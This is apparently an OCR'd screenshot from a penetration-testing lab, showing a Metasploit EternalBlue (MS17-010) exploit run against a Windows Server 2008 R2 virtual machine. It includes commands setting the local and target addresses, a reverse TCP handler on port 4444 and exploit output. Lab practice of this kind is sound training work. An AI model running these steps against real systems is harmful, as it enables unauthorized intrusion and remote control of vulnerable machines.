 Shell No. 1
09:05 PM
Shell No. 1
File Actions Edit View Help
1 设本机与靶机ip 开始攻击
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.3.222
lhost => 192.168.3.222
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.3.
rhosts => 192.168.3.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.3.31
rhosts => 192.168.3.31
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.3.222:4444
[*] 192.168.3.31:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.3.31:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Dat
acenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.3.31:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.3.31:445 - Connecting to target for exploitation.
[+] 192.168.3.31:445 - Connection established for exploitation.
[+] 192.168.3.31:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.3.31:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.3.31:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Ser
ver 2
[*] 192.168.3.31:445 - 0×00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Data
cente
[*] 192.168.3.31:445 - 0×00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Serv
ice P
[*] 192.168.3.31:445 - 0×00000030 61 63 6b 20 31 ack 1
[+] 192.168.3.31:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.31:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.3.31:445 - Sending all but last fragment of exploit packet
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。